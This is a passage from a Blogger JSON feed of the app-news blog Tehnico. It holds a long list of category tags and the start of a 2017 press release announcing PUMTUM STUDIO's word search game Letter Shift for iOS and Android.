Day"},{"term":"My Team Values"},{"term":"My4Faces Dreamland"},{"term":"MyAster"},{"term":"MyCuts"},{"term":"MyJourneys"},{"term":"Mydate"},{"term":"Mysa"},{"term":"Mysterious maze"},{"term":"Mystery"},{"term":"Mystic MAZE"},{"term":"N File Manager"},{"term":"N-gage"},{"term":"NFL"},{"term":"NOOVVO"},{"term":"NS Scoreboard"},{"term":"NS Volley Scout PRO"},{"term":"NYC"},{"term":"Nanimea"},{"term":"Needs.do"},{"term":"Neerbuy"},{"term":"Neon 2 Car Racing Games"},{"term":"Neon Stunt Rider"},{"term":"Nephrology"},{"term":"Nerdy Fun"},{"term":"Networking"},{"term":"Neutralizer"},{"term":"Never Have i Ever"},{"term":"New"},{"term":"New Experience"},{"term":"New Life Hacks"},{"term":"New Social Networking Concept"},{"term":"New friends"},{"term":"New movie"},{"term":"Newsletter App"},{"term":"Nine Worlds - A Viking saga"},{"term":"Ninja Avengers"},{"term":"Ninja VPN"},{"term":"No Snooze A"},{"term":"Nodat"},{"term":"Nolly By Nature"},{"term":"Notes"},{"term":"Notibuyer"},{"term":"Notifications"},{"term":"Number Puzzle"},{"term":"Numbers 1st"},{"term":"Numplussed"},{"term":"Nursery Rhymes DJ - KinToons"},{"term":"Nursing"},{"term":"Nutmeg Life"},{"term":"Nuts \u0026 Bananas"},{"term":"OCR"},{"term":"OSCE PASS"},{"term":"OWA Webmail"},{"term":"Odometer"},{"term":"Offerizer"},{"term":"Offline Map + Car Navigator"},{"term":"Offroad 4x4 Car Driving Mountain"},{"term":"Oh Hey High"},{"term":"Old Temples"},{"term":"One-to-one"},{"term":"Online Community"},{"term":"Online Coupons"},{"term":"Online Dating"},{"term":"Online bets"},{"term":"Oopsy"},{"term":"Optimize your exercise"},{"term":"Organic Chemistry Help"},{"term":"Organize"},{"term":"Oscar"},{"term":"Our Epic Day"},{"term":"Our Local Harvest"},{"term":"OverHere"},{"term":"PDF Convertor"},{"term":"PDF Ninja"},{"term":"PDF Scan + Edit and Sign PDF Document Scanner"},{"term":"PICKA"},{"term":"PRG Retro Gaming App"},{"term":"PS4"},{"term":"PUMTUM STUDIO"},{"term":"Paid Apps Free"},{"term":"Painly"},{"term":"Paint"},{"term":"Paintastic"},{"term":"Painting"},{"term":"PalmistryHD"},{"term":"Panda Witch Pop"},{"term":"Panion"},{"term":"Paradise Beach Slots"},{"term":"Parallels"},{"term":"Parallels App"},{"term":"Parent Peek"},{"term":"Parkarr"},{"term":"ParqEx"},{"term":"Parrots Amigos"},{"term":"Party and Entertainment"},{"term":"PatPat"},{"term":"Patriots"},{"term":"PatrolMan"},{"term":"Pearlshare"},{"term":"Pearlshare App"},{"term":"Peek’d"},{"term":"People-App"},{"term":"PeopleLooker"},{"term":"Peoplr"},{"term":"Perfect"},{"term":"Perfect Streak"},{"term":"Persona Tool"},{"term":"Personal Safety"},{"term":"Personal Secretary"},{"term":"Personal trainer"},{"term":"Personality"},{"term":"Personality Development"},{"term":"PersonalityMatch"},{"term":"PestFree4u"},{"term":"Pet"},{"term":"Pet App"},{"term":"Pet Canvas"},{"term":"Pet lovers"},{"term":"Pet owners"},{"term":"Petbuds"},{"term":"Petriq"},{"term":"Pets"},{"term":"Pets Splash Matcher"},{"term":"Petsil - Gamifield"},{"term":"Phone Cleaner Pro"},{"term":"Photo Collage \u0026 Picture Collage - Photo Grid"},{"term":"Photo Collage Maker Pro"},{"term":"Photo Sketch"},{"term":"Photo-enhancing tool"},{"term":"Photonix"},{"term":"Photos and Videos"},{"term":"Phucket"},{"term":"Physics Draw"},{"term":"PicNut"},{"term":"PicStackr"},{"term":"PickMeApp"},{"term":"Picture story"},{"term":"Pictures"},{"term":"Pig"},{"term":"Pin the Pup"},{"term":"Pinball BOOM"},{"term":"Pindo"},{"term":"Pineapples"},{"term":"Ping"},{"term":"PingBuds"},{"term":"Pio Farm"},{"term":"Pixel Animation Studio"},{"term":"Pixel Rope: Endless Rope Swing"},{"term":"Pixel Screen Recorder"},{"term":"Pizza"},{"term":"Pizza Boy - GBC Emulator"},{"term":"Place to Visit"},{"term":"Placeful City Guides"},{"term":"Places Explorer"},{"term":"PlainBG"},{"term":"Plan your next journey"},{"term":"Planning"},{"term":"Plastic Surgery"},{"term":"Platform Jump"},{"term":"Platformer"},{"term":"Platformer. JACK Adventure"},{"term":"Play games"},{"term":"Player"},{"term":"Playing \u0026 Learning – Educational Games"},{"term":"Plunge Ball"},{"term":"Pocket Horoscope"},{"term":"Pocket Monster Mania Go"},{"term":"PocketFitness"},{"term":"Podcast Player"},{"term":"Poiskus"},{"term":"PokeRAIDchat"},{"term":"Pokemon GO"},{"term":"Poker Conquest"},{"term":"Poker coins"},{"term":"Pool"},{"term":"Pool Strike"},{"term":"Pootagram"},{"term":"Pop"},{"term":"Pop Bubbles"},{"term":"Pop My Monster"},{"term":"Pops"},{"term":"Portal Ball"},{"term":"Portfolio Builder"},{"term":"Positive Thinking"},{"term":"Positive Thoughts"},{"term":"Posivibeman"},{"term":"Postcards"},{"term":"Power"},{"term":"Power \u0026 App Lock"},{"term":"Prank"},{"term":"Precious Metal Spot"},{"term":"Pregnancy Coach"},{"term":"Price Comparison"},{"term":"Prime Savings"},{"term":"Primler"},{"term":"Prince’s Danger Adventure"},{"term":"Print Coupons"},{"term":"Privacy"},{"term":"Privat Cloud"},{"term":"Pro Expenses"},{"term":"Pro Football Radio"},{"term":"ProDiagnose"},{"term":"Productive habits"},{"term":"Professional Voice Recorder"},{"term":"Profitzoom"},{"term":"Progress Graphs"},{"term":"Project"},{"term":"ProjectionsIO"},{"term":"Promote and Manage Event"},{"term":"Pronunciation"},{"term":"Pronunciation Dictionary"},{"term":"Property Maintenance Company"},{"term":"Protection"},{"term":"Providers"},{"term":"Psalms"},{"term":"Psychic Readings"},{"term":"Punch – Jump"},{"term":"Puntr"},{"term":"Purge"},{"term":"Purple Comet"},{"term":"Puzzle Challenge"},{"term":"Puzzle Game Extreme"},{"term":"Puzzle Game of the Week"},{"term":"Puzzle Match Three Game"},{"term":"Puzzle mills"},{"term":"Puzzle. C4"},{"term":"Puzzles"},{"term":"Pyxsee"},{"term":"Q-Bit Revolution"},{"term":"Qpon.in"},{"term":"Quartz"},{"term":"Question App"},{"term":"Questioning and Answering"},{"term":"Questioning game"},{"term":"Quick Email"},{"term":"Quick Search \u0026 Listen"},{"term":"Quick World News"},{"term":"Quit Porn"},{"term":"Quit Smoking"},{"term":"Quitopia"},{"term":"Quotes By Category"},{"term":"Qurush"},{"term":"R4VE"},{"term":"RISE"},{"term":"RTS"},{"term":"RTS game"},{"term":"RYL – Record Your Life Project"},{"term":"Race"},{"term":"Race 2016"},{"term":"Racer Fight Simulator"},{"term":"Racing Car On Fire"},{"term":"Racing Royale"},{"term":"Racing lovers"},{"term":"Rackery"},{"term":"Radio App"},{"term":"Radio Art"},{"term":"Radio Russkaya Reklama"},{"term":"Rainbow Challenge"},{"term":"Rainbow Unicorn"},{"term":"Random Tweets"},{"term":"RangePRO Golf"},{"term":"Rapid notes"},{"term":"Reaction"},{"term":"Reader"},{"term":"Reading"},{"term":"Reading-related disabilities"},{"term":"Real Emotion Texting"},{"term":"Real Estate"},{"term":"Real Madrid CF"},{"term":"Real Prizes"},{"term":"Realive your Mind"},{"term":"ReallyMake"},{"term":"Reasoning skills"},{"term":"Receipt"},{"term":"Receipt\/Receipts Expense\/Income\/Bill Tracker Budget Planner\/Planning Financial Personal Finance"},{"term":"Record Full HD quality"},{"term":"Record your score"},{"term":"Reef Builders"},{"term":"Reef Builders App"},{"term":"Reef Marketplace"},{"term":"Reflexes"},{"term":"Regram"},{"term":"Regular.li"},{"term":"Relationship"},{"term":"Relationships"},{"term":"Relax"},{"term":"Relaxation"},{"term":"Relaxing Sounds"},{"term":"Releases"},{"term":"Relive your mind"},{"term":"Remember your clients"},{"term":"Remodel a room"},{"term":"Replaio"},{"term":"RepleteHealth"},{"term":"Repost"},{"term":"Rescue Bubble Shooter"},{"term":"Rescue Paws"},{"term":"Restaurant"},{"term":"Restaurants"},{"term":"Retired Young Legacy"},{"term":"Retro Graphics"},{"term":"Retro Style"},{"term":"ReturnMe"},{"term":"Review"},{"term":"Rewire Companion"},{"term":"Rezella"},{"term":"Rhyme Time"},{"term":"Rhymes"},{"term":"Riddle game"},{"term":"Ride"},{"term":"Ride Sharing"},{"term":"Ring My Stylist"},{"term":"Rise Up - Save The Soul"},{"term":"River Puzzle"},{"term":"Road Fun Games Car"},{"term":"Roadside asisstance"},{"term":"RoboWrecks"},{"term":"Robot Sky Jump"},{"term":"Rocket VS Blocks"},{"term":"Rocketing for Instagram"},{"term":"Roll the Ball"},{"term":"Roll!"},{"term":"Romance"},{"term":"Romantic"},{"term":"Ronald Drumpf"},{"term":"Rosebunny designs"},{"term":"Roulette"},{"term":"Roundie"},{"term":"Routes.guide"},{"term":"Run Away Kid"},{"term":"RunawayJRider"},{"term":"Runner"},{"term":"Running Dead: World of Zombie"},{"term":"Running: Run for Weight Loss"},{"term":"Russia 2018 World Cup"},{"term":"Rythme"},{"term":"SCREAMXO"},{"term":"SEXY CHAT"},{"term":"SFERA"},{"term":"SKYSHIP HERO"},{"term":"SLOT SAGA"},{"term":"SMS Reader"},{"term":"SOCCER Live Scores"},{"term":"SOCIABO"},{"term":"SOCIABO App"},{"term":"SQUID"},{"term":"SWAT Forces vs. Zombies"},{"term":"Safe to Use"},{"term":"Sale \u0026 Coupons"},{"term":"SalePointer"},{"term":"SalePointerApp"},{"term":"Salon Manager"},{"term":"Salt"},{"term":"Same Account in two devices"},{"term":"Same color"},{"term":"San Andreas: Gangster Shoot"},{"term":"Santa Slots - Gold Casino"},{"term":"Santa Treat"},{"term":"Santa Vs Airplane"},{"term":"Save Battery"},{"term":"Save Money"},{"term":"Saving money"},{"term":"Say-so"},{"term":"Scam Face Emotion Recognition App"},{"term":"Scan and Save App"},{"term":"Scanner"},{"term":"Schedule Maker"},{"term":"Science"},{"term":"Science News Daily"},{"term":"Score"},{"term":"Scouting"},{"term":"Scrap 'Em"},{"term":"Screen Recorder"},{"term":"Scrum"},{"term":"Seashells"},{"term":"Secret App Lock for Android"},{"term":"Secret Confession"},{"term":"Secure Data"},{"term":"Secure Platform"},{"term":"Secure Vault Pro"},{"term":"Seduction Secrets"},{"term":"See Me?"},{"term":"See a personalized post"},{"term":"Seeblings"},{"term":"Seed Shooter"},{"term":"Seek"},{"term":"Seek Karma"},{"term":"Self-Cure Natural Remedies"},{"term":"Self-Esteem"},{"term":"Selfique"},{"term":"Sell"},{"term":"Sell stuff locally"},{"term":"Selling"},{"term":"Send encrypted messages"},{"term":"SendLater"},{"term":"Sendtu"},{"term":"Serinbo"},{"term":"Serve an Offer"},{"term":"Service"},{"term":"Services"},{"term":"SeudosChat"},{"term":"Sexy Girls Spot Difference"},{"term":"Shakey's Escape"},{"term":"ShareBlast"},{"term":"ShedWool"},{"term":"Shifty Bits"},{"term":"Shine"},{"term":"ShipRocket"},{"term":"Shipping"},{"term":"Shoe Hit"},{"term":"Shoot the Enemy"},{"term":"Shooter"},{"term":"Shooter Game"},{"term":"Shooting Heroes Legend"},{"term":"Shopdesigner"},{"term":"Shoping"},{"term":"Shopping List"},{"term":"Shopping lists"},{"term":"Shops"},{"term":"ShowUoff"},{"term":"Showcase Sneaker Collection"},{"term":"Shows"},{"term":"SiBi - See It Buy It"},{"term":"SiFi"},{"term":"Sic Bo"},{"term":"Similar to Shazam"},{"term":"Similar to your taste"},{"term":"Simkl Lists"},{"term":"Simple Fit"},{"term":"Simple Grocery List"},{"term":"Simple Workout"},{"term":"Simple and Addictive"},{"term":"SimpleLots Wholesale"},{"term":"Simplifi Me"},{"term":"Simpliv"},{"term":"Sing Nursery rhymes"},{"term":"Sit or Start Fantasy Football"},{"term":"Skier Wing Commander"},{"term":"Skills"},{"term":"Skootch"},{"term":"Skootch Word Game"},{"term":"Skramblr"},{"term":"Sky Copter"},{"term":"Sky Jet War"},{"term":"Skying App"},{"term":"Sleep Zen"},{"term":"Sleeping Forest"},{"term":"Sleeping Garden"},{"term":"Sleeping Mermaid"},{"term":"Sleepwalking Scientist"},{"term":"Slice Fixr"},{"term":"Slicing"},{"term":"Slideshow Bob"},{"term":"Slot Fruits Machine Freestyle"},{"term":"Slot Jackpot Fruit Machine"},{"term":"Smart 2048+"},{"term":"Smart Connector - Connect 4"},{"term":"Smart Shopper"},{"term":"SmartPurch"},{"term":"SmartWatcher"},{"term":"Smash Fly"},{"term":"SmileReader"},{"term":"Smoke Bubble \u0026 Smoke Monsters"},{"term":"SnagTask"},{"term":"Snakitch – Zap Tap \u0026 Swap"},{"term":"Snap Photo Editor"},{"term":"Snapchat"},{"term":"Snapchat Friends"},{"term":"Snappy Blocks"},{"term":"Snapshot"},{"term":"Sneaker Lovers"},{"term":"Soccer Tips \/ Sports Tips"},{"term":"Social Analyzer"},{"term":"Social Assistant"},{"term":"Social Manager"},{"term":"Social Netowrking"},{"term":"Social Platform"},{"term":"Social Service"},{"term":"Social Sports"},{"term":"Social networking site"},{"term":"Social networks"},{"term":"Software Review"},{"term":"Software Tool"},{"term":"Solitaire"},{"term":"Solitaire Universe"},{"term":"Solitare"},{"term":"Solution"},{"term":"Soul Warrior"},{"term":"Sound Cradle"},{"term":"Sounds"},{"term":"Sp33dy"},{"term":"Space Evolution"},{"term":"Space Galaxy Attack"},{"term":"Space Joy"},{"term":"Space Jump Zap"},{"term":"Space Jumper"},{"term":"SpamBox"},{"term":"Spanish Language Coach"},{"term":"Spare"},{"term":"Speacher"},{"term":"Speaksli"},{"term":"Special War Forces"},{"term":"Speech Essentials"},{"term":"Speed"},{"term":"SpeedCube"},{"term":"Speedometer"},{"term":"Spelling"},{"term":"Spike Pit"},{"term":"Spin Cycle Studio"},{"term":"Spinner"},{"term":"Spirals"},{"term":"Spirituality"},{"term":"Split Hit"},{"term":"Spoppin"},{"term":"Sport Activity"},{"term":"Sport Game"},{"term":"Sport Games"},{"term":"SpotZ"},{"term":"Spray"},{"term":"Spray Ball"},{"term":"Spuds"},{"term":"SpyChatter"},{"term":"Square Dash - Geometry Tetris"},{"term":"Stack Receipts"},{"term":"StackD"},{"term":"Star King"},{"term":"Star Tactics Redux"},{"term":"StarSmasher"},{"term":"Startup Jobs"},{"term":"Startup Space"},{"term":"StatiGRAM"},{"term":"Stay healthy"},{"term":"Steady Head"},{"term":"Steam"},{"term":"Steel Pan Tutor"},{"term":"Sticker"},{"term":"Stickers Pack"},{"term":"Stiya"},{"term":"Stock"},{"term":"StockStation"},{"term":"Stop Baby Crying"},{"term":"Stop Gap Dental"},{"term":"Stop Vaginal Odor"},{"term":"Stories"},{"term":"Storybeat"},{"term":"Strangers Chat"},{"term":"Strategic"},{"term":"StreetAway"},{"term":"Streeter"},{"term":"Stress relief"},{"term":"StringMaster"},{"term":"Stroller Patrol"},{"term":"Students"},{"term":"Stylish"},{"term":"Success"},{"term":"Sudoku S"},{"term":"Super Bomber Boy"},{"term":"Super Fast Spin Game"},{"term":"Super Racer Car Lock Screen Wallpaper"},{"term":"Super Senor Gato World"},{"term":"Super fast tap tap"},{"term":"SuperViz"},{"term":"Superhero Jetpack Robot Game"},{"term":"Suplexed"},{"term":"Support Visions"},{"term":"Survival"},{"term":"Survivor Rush"},{"term":"Sweet Ghost"},{"term":"SwiftTapp"},{"term":"Swing Profile"},{"term":"Swipe Codebreaker"},{"term":"Swiping the screen"},{"term":"Swirl"},{"term":"TNC Stories"},{"term":"TV series"},{"term":"Taco Trump Down"},{"term":"Take the Lead"},{"term":"Talent"},{"term":"TalkToChef"},{"term":"Tap Defenders"},{"term":"Tap Game"},{"term":"Tap and Smash"},{"term":"Tapped"},{"term":"Tapper"},{"term":"Tapper Game"},{"term":"Tasker"},{"term":"Tasks"},{"term":"TastyFilters"},{"term":"Tattoo \u0026 Piercing Photo Studio"},{"term":"Tax"},{"term":"Tax Fight"},{"term":"Tax Return"},{"term":"Tax Tracker"},{"term":"Taxi"},{"term":"Taxpense"},{"term":"Team building"},{"term":"Teaser Music"},{"term":"Tech From Vets"},{"term":"Tech Review"},{"term":"Teddy's World"},{"term":"Teen"},{"term":"TeenTrep"},{"term":"Tej’s Garage App"},{"term":"Temper"},{"term":"Tenants"},{"term":"Tennis"},{"term":"Test your logic"},{"term":"Texas Holdem"},{"term":"Texting Code Quiz"},{"term":"Textr"},{"term":"The Crypto Pouch"},{"term":"The Delta App"},{"term":"The Last Ruse"},{"term":"The Me"},{"term":"The Million Dollar Game"},{"term":"The Money Pouch"},{"term":"The Palm Reading"},{"term":"The Quiz: Trivia Adventure"},{"term":"The Run World"},{"term":"The Sequence"},{"term":"The Time Machine"},{"term":"Therapy"},{"term":"ThinkShop"},{"term":"Thought Waves Pro"},{"term":"Thought to photos"},{"term":"Thrilling-race"},{"term":"Thug Life Stickers"},{"term":"Tic Tac Toe"},{"term":"Time Challenge"},{"term":"TimeGurus"},{"term":"Timenote"},{"term":"Timer"},{"term":"Timing Hero: FIghting RPG"},{"term":"Timpple.m"},{"term":"Tinda"},{"term":"Tinder"},{"term":"Tiny Flying Animal Adventure"},{"term":"Tiny Trump"},{"term":"TipToe"},{"term":"To The Castle"},{"term":"To-Do"},{"term":"Today's Hit Ringtones Pro"},{"term":"Toggle"},{"term":"Toilet"},{"term":"Tommy the tutle"},{"term":"Tool of the Week"},{"term":"Top Blogs"},{"term":"Top Funny Videos HD"},{"term":"Top Money"},{"term":"Top Thaaat"},{"term":"TopEats"},{"term":"Totally Bridge"},{"term":"Tourgether"},{"term":"Tow Teck"},{"term":"Towber"},{"term":"Towers"},{"term":"TowingUp"},{"term":"Track Your Lie"},{"term":"Traffic Racer 2017"},{"term":"Train.Me"},{"term":"Trainer"},{"term":"Traista"},{"term":"Transactions"},{"term":"Transbox"},{"term":"Transfer"},{"term":"Translate"},{"term":"Travel Owl"},{"term":"Travel Social Network"},{"term":"Traveler"},{"term":"Traveling companion"},{"term":"Travelonium"},{"term":"Treasure Beach Casino \u0026 Slots"},{"term":"Treasures of Egypt"},{"term":"Trever"},{"term":"Trial Xtreme 3D"},{"term":"Triathlon"},{"term":"TribeFluence"},{"term":"Tricks and Tips"},{"term":"Tricky 4 u"},{"term":"Tricky Cube"},{"term":"TripleVMusic"},{"term":"Triva"},{"term":"Trivia Search"},{"term":"Tropical Dash"},{"term":"Truck Racing"},{"term":"Truck Stunt Hill Climb"},{"term":"Trucks"},{"term":"Trump Rally"},{"term":"Trumped Tweets"},{"term":"Turn Up Your Praise Ministry"},{"term":"Tuurnt"},{"term":"Tv Show"},{"term":"Twin Diamonds"},{"term":"Twitter"},{"term":"U Assist"},{"term":"U-Bidit"},{"term":"UAE Cinema Showtime"},{"term":"UAE TOP 10"},{"term":"UK"},{"term":"USB Flash Drive Pro"},{"term":"USFantasy Sports"},{"term":"USMLE"},{"term":"USMLE App"},{"term":"Ultimate Football"},{"term":"Ultimate Panda Shooter"},{"term":"Ultimate Unit Converter"},{"term":"Ultra Fast Charging"},{"term":"Ultrawatch Free Watch Face"},{"term":"Ummah"},{"term":"Unblock Master"},{"term":"UniHub"},{"term":"Unique"},{"term":"Unique Password"},{"term":"Unplug Meditation Booking"},{"term":"Untagle Me Stars Brain Puzzle"},{"term":"UpShift"},{"term":"Update for WhatsApp"},{"term":"Urban Farming"},{"term":"Use Dual"},{"term":"V\u0026U - Vegan Dating"},{"term":"VERBUM"},{"term":"VESNA"},{"term":"VISU"},{"term":"VPN Master"},{"term":"VPN Master Pro"},{"term":"VR Games"},{"term":"VR Store"},{"term":"VaPay"},{"term":"Vacay"},{"term":"Vampire Idol"},{"term":"Vancouver"},{"term":"Vanguard Online - WW2"},{"term":"Vanish - Magic Trick"},{"term":"Vault Secure Pro"},{"term":"Vector Logo Maker"},{"term":"Vegas Slot Games"},{"term":"Vendr"},{"term":"Vernam IM"},{"term":"Verses"},{"term":"Video App"},{"term":"Video Calls"},{"term":"Video Files"},{"term":"Video Guide"},{"term":"Video to MP3 Converter"},{"term":"VieLoco"},{"term":"Vietnamese"},{"term":"Viking"},{"term":"Viking predictions"},{"term":"Vintage"},{"term":"Virtual effects"},{"term":"Virtuhunt"},{"term":"Visual Checklists"},{"term":"Visual Money"},{"term":"Visual simulation"},{"term":"Vlinder"},{"term":"Vocabulary Learning"},{"term":"Voice Format"},{"term":"Voluntarily Work"},{"term":"Vote Fun"},{"term":"Vyral"},{"term":"WIDIZ"},{"term":"WIZT"},{"term":"WMO –Global Free WiFi"},{"term":"WOW Trivia"},{"term":"WRIO"},{"term":"WaitChek"},{"term":"Wake Up Cry"},{"term":"Wall Cat Run"},{"term":"Wall Jumper"},{"term":"Wallhab"},{"term":"Wallpaper"},{"term":"Wallpaper App"},{"term":"WandCam"},{"term":"War Game"},{"term":"Watch Live TV \u0026 Online Radio"},{"term":"Watch Online Videos"},{"term":"Way"},{"term":"WeSport"},{"term":"Wealth \u0026 Wisdom Oracle Cards"},{"term":"Wealth Words"},{"term":"Weapons"},{"term":"Weather App"},{"term":"Weather Around App"},{"term":"Weave.DPL"},{"term":"Web"},{"term":"Web Browser"},{"term":"Web Design"},{"term":"Web Services"},{"term":"Wedding"},{"term":"Wedgie Go"},{"term":"Weed Bubble Shooter"},{"term":"Weed Consumers"},{"term":"Weedmenu"},{"term":"Weight Loss"},{"term":"Weight Loss Tracker"},{"term":"Well-being"},{"term":"What do i Eat?"},{"term":"What the BLANK?!"},{"term":"What's Poppin"},{"term":"WhatsThis"},{"term":"Where everyone is real"},{"term":"Where’s My Dog"},{"term":"WhisperMe"},{"term":"Whiteboard App"},{"term":"WhizFolders"},{"term":"Who Hack My Wifi?"},{"term":"WhoChat?"},{"term":"WhoReact"},{"term":"Wifi Analyzer"},{"term":"Wild Cherries Slot Machines"},{"term":"Wild West Faro"},{"term":"Wild Wheel"},{"term":"Win Bet"},{"term":"Windows 8"},{"term":"Windows phone"},{"term":"Wine App"},{"term":"WineNights"},{"term":"Wired"},{"term":"Wireless lighting"},{"term":"Witch"},{"term":"Witch Bird Pop: Bubble Shooter"},{"term":"Witty Time Clock App"},{"term":"Wokka Lokka"},{"term":"Women Weight Loss Workout"},{"term":"Wonder Dragons"},{"term":"Wonder Knights"},{"term":"Wonder Wally"},{"term":"Wonderland"},{"term":"Word Finder"},{"term":"Word Ranch"},{"term":"Word Search Puzzle"},{"term":"Word Search Puzzle 2"},{"term":"Word Stellar"},{"term":"Word-X"},{"term":"WordPIN"},{"term":"Wordaholic"},{"term":"Wordplay"},{"term":"Words"},{"term":"Work Opportunity"},{"term":"Workout"},{"term":"Workout App"},{"term":"Workout Interval Timer"},{"term":"Workout plan"},{"term":"World Raotts Treasure Hunt"},{"term":"World Travel"},{"term":"World Traveler"},{"term":"WowSox"},{"term":"Wrecking Ball"},{"term":"Wrench Professionals"},{"term":"Xcube"},{"term":"Xcube Master"},{"term":"XtayPro"},{"term":"Xwin"},{"term":"Yago"},{"term":"Yes or No"},{"term":"Yin yoga"},{"term":"Yoga Nidra"},{"term":"Yoga Timer"},{"term":"Yoto"},{"term":"YouTube"},{"term":"YouVoice"},{"term":"Young kids"},{"term":"Your Porter"},{"term":"Your Stuff"},{"term":"Youth"},{"term":"Zap Zap Math"},{"term":"Zeb Zombie"},{"term":"Zen Block"},{"term":"Zen Shopping"},{"term":"Zen Sudoku"},{"term":"Ziiron"},{"term":"Zombie Graveyard: Kill Frenzy"},{"term":"Zombie Loop"},{"term":"Zombie Puncher"},{"term":"Zombie SkyKiller"},{"term":"Zombie.io Madness"},{"term":"Zoo Finder"},{"term":"Zoomania"},{"term":"Zurface"},{"term":"all universities information"},{"term":"arena"},{"term":"battery"},{"term":"card reading"},{"term":"casino slot"},{"term":"chozun"},{"term":"communication app"},{"term":"cryptoBox"},{"term":"eCatalog Manager"},{"term":"eReading"},{"term":"easy to access"},{"term":"empowr"},{"term":"fit"},{"term":"free calls"},{"term":"gameit"},{"term":"games. Game Review"},{"term":"good manners"},{"term":"grocery store"},{"term":"hill"},{"term":"i-Azzia"},{"term":"iAMQATAR"},{"term":"iCanDesign"},{"term":"iDécor Options"},{"term":"iMessage"},{"term":"iPhone Camera"},{"term":"iSaveMoney"},{"term":"iTrackHockey"},{"term":"iTrackLacrosse"},{"term":"iVROX VR player"},{"term":"iam.dj"},{"term":"inTime.io"},{"term":"indiegames"},{"term":"io"},{"term":"keys"},{"term":"last seen hider"},{"term":"lettrs"},{"term":"listen songs"},{"term":"logi."},{"term":"loopific"},{"term":"mExpence"},{"term":"marathon"},{"term":"marketing"},{"term":"mindZense"},{"term":"moments sharing"},{"term":"motivational quotes"},{"term":"mySharp"},{"term":"nBubble"},{"term":"neoDefense"},{"term":"noScroll"},{"term":"nwsty"},{"term":"online"},{"term":"photo editing"},{"term":"photo enhancer"},{"term":"plan"},{"term":"project management"},{"term":"project management software"},{"term":"pvp"},{"term":"remote"},{"term":"social gaming"},{"term":"sooting sounds"},{"term":"soundBYTE"},{"term":"sumZ+"},{"term":"tarot"},{"term":"tracker"},{"term":"training program"},{"term":"transportation"},{"term":"ttuttu"},{"term":"tuxler"},{"term":"tv"},{"term":"unWired"},{"term":"vpn provider"},{"term":"wheelCal"},{"term":"windows 7"},{"term":"windows 8.1"}],"title":{"type":"text","$t":"Tehnico"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/-\/Word+Search?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/search\/label\/Word%20Search"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Sasho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15314386205117687007"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-4032931782589007156"},"published":{"$t":"2017-10-25T09:46:00.000-07:00"},"updated":{"$t":"2017-10-25T09:46:28.792-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iOS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PUMTUM STUDIO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Puzzler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Word Search"}],"title":{"type":"text","$t":"PUMTUM STUDIO Launches Letter Shift, a Word Search Puzzle for iOS \u0026 Android"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXMBNtm0HL-n05UF7n-e43cmV8np6I3fV6qfIXy3yj9xQB5SQVvn_WviwHF8mx7aJueQu9s0qSMmNzbvApgmKnPkcwPHkNqMIWgrLwSGesehlxuRPCQTgk-kC5yBymfd3heepzZzNS_pTl\/s1600\/111.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"411\" data-original-width=\"764\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXMBNtm0HL-n05UF7n-e43cmV8np6I3fV6qfIXy3yj9xQB5SQVvn_WviwHF8mx7aJueQu9s0qSMmNzbvApgmKnPkcwPHkNqMIWgrLwSGesehlxuRPCQTgk-kC5yBymfd3heepzZzNS_pTl\/s400\/111.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cb\u003E25 October, 2017 Kalyani, India PUMTUM STUDIO, the India based game developer studio, launches Letter Shift, word search puzzle that brings new challenging word puzzle anagrams and crossword puzzles.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfTvZfnridUI0qTZfoFOT50PxWgdgn1LLhLixVp448YYXSU0TVvqYT8olhoM_-H0WNVnniGltMgq0dKyMB6BTXaHGJkjSAPMAKYMOrWxbNRAlwRNj1DJ7t03_Tppe2Qp0B2umTdg2v96RK\/s1600\/456.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"285\" data-original-width=\"285\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfTvZfnridUI0qTZfoFOT50PxWgdgn1LLhLixVp448YYXSU0TVvqYT8olhoM_-H0WNVnniGltMgq0dKyMB6BTXaHGJkjSAPMAKYMOrWxbNRAlwRNj1DJ7t03_Tppe2Qp0B2umTdg2v96RK\/s200\/456.PNG\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003EFeaturing all new word puzzles, anagrams, crossword puzzles and intuitive UI, Letter Shift tends to become the new entertaining addiction to word search game enthusiasts. The game has beautiful and simplistic graphics that makes the playing 